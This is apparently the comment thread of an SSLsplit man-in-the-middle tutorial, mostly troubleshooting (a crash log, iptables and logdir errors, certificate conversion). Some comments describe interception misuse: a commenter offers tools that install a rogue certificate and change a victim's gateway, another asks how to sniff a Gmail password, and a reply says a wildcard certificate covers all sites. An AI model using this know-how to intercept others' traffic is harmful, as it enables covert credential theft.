2 CPU cores detected
proxyspecs:
– [0.0.0.0]:8080 tcp plain netfilter
– [0.0.0.0]:8443 ssl plain netfilter
Loaded CA: ‘/C=UK/ST=LONDON/L=LONDON/O=STUDENT/OU=PROJECT/CN=DAN/emailAddress=danodandy.kali@gmail.com’
Using libevent backend ‘epoll’
Event base supports: edge yes, O(1) yes, anyfd no
Inserted events:
0x8584628 [fd 7] Read Persist
0x8586014 [fd 8] Read Persist
0x858607c [fd 9] Read Persist
0x8584518 [fd 6] Read Persist
0x8584678 [fd 3] Signal Persist
0x85861e0 [fd 1] Signal Persist
0x85862c0 [fd 2] Signal Persist
0x85863a0 [fd 13] Signal Persist
Failed to start thread manager
Segmentation fault
What should I do?
As mentioned numerous times, I am not the author of this tool. Please contact the author or bettwe yet report it as an issue: https://github.com/droe/sslsplit/issues
Hi philipp,
can i use one self-signed certificate for capturing traffic of all server like *.google.com,facebook.com,yahoo.com etc?
what will be the commmon name to generate this certificate?
Yes, and a CN=* cert will certainly work for that :D
In case of you’re experiencing
‘Warning: Failed to write to content log: Bad file descriptor’ error, there might be a permission error in your logdir directory.
First. create logdir directory in your jail directory(/tmp/sslsplit/)
Second. give everyone write permission to logdir directory
I hope this helps
Hi Philip
Nice post,Nice explanation but you have to first think all possible ways the hack could be deployed.For instance I have a bat file in a form of exe that can copy the certificate to trusted stores without requiring physical access to victims computer. I also do have a bat file which will edit the gateway of the interface you are currently connected to. So the point is You have to think out of the box. Imagine all possiblilities.Anyone who wants the above two files contact me on my email – no-ads@censored
Happy hacking Philip
How does one deflate the compressed data? What tools would one use?
Philipp, just great!
I got my good old Opera v12.17 (no updates anymore) running again
with EC-ciphers (thanks to openssl) against latest website protocols.
A very big thanks goes to Daniel Roethlisberger and contributors for
sslsplit and and your tutorial here!
THX
Frank
Is it possible to combine a pptpd-based server with sslsplit (and perhaps mitmproxy) to capture the ssl traffic and forward to a DLP service? It would seem that both are in the “forwarding” business. The idea would be to insert another set of rules that watch the traffic coming in from the pptp server and then going out (and back) to their final destination. Is it possible to do on a single server or is best to separate the work into two cooperating servers?
Hi Philip
sslsplit suport FTPS?
if suport, how to configure?
THX
Excellent tutorial man, working perfect.
It shows the messages sent overt gmail smtp port 465 but not the creds, any idea?
I’m testing over VMware windows 10 and linux 2.0.
Thanx
This is just fucking useless with browser warnings, keep trying though
I am trying to replicate your “Sniffing IMAP over SSL” using the native iPhone Mail app (not Thunderbird). I entered my Gmail credentials into Mail when I set up the phone years ago and never logged in to Gmail manually again. Now I have forgotten the password and need to log in manually so I need to sniff the password as it gets sent to the Gmail servers. Can SSLsplit do this with the Mail app as you have demonstrated with TBird? If so, could you please email me directly or post a how-to on this subject? It’s really important. Many thanks!
Good work there, Philip.
I have a question on when server ask client authentication (client cert), this version 0.4.7 does not work. I upgraded to 0.5.5 wherein option -a and -b are given. Could you please help how to proceed with option -a and -b. Following is what I did but dint work –
1. captured client cert using wireshark and saved it in same directory as of sslsplit.
2. converted to pem using
openssl x509 -inform der -in xyz.der -text
openssl x509 -inform der -in xyz.der -outform pem -out xyz.crt
3. using option -a and started sslsplit.
result is same handshake is failing due to sslsplit not presenting client cert (client cert verification) in client key exchange.
Please shed some light if you have idea.
Thanks,
iptables/1.8.7 Failed to initialize nft: Protocol not supported
在运行iptables -t nat -F时出现,如何解决?